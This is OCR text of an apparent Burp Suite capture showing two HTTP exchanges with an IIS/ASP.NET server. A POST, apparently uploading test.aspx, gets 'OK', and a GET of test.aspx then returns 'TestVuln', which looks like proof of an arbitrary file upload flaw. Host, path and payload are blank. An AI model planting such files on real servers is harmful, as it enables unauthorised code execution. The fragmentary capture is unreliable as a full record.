 Request
Pretty Raw \n Actions
1 POST HTTP/1.1
2 Host:
3 Content-Length: 287
4 Accept-Encoding: gzip, deflate
5 Content-Type: application/x-www-form-urlencoded
6
test.aspx
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 2.0.50727
7 X-Powered-By: ASP.NET
8 Date: Wed, 16 Aug 2023 02:41:38 GMT
9 Content-Length: 16
10
11 {"Message":"OK"}
Request
Pretty Raw \n Actions
1 GET test.aspx HTTP/1.1
2 Host:
3
4
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 2.0.50727
6 X-Powered-By: ASP.NET
7 Date: Wed, 16 Aug 2023 02:41:45 GMT
8 Content-Length: 8
9
10 TestVuln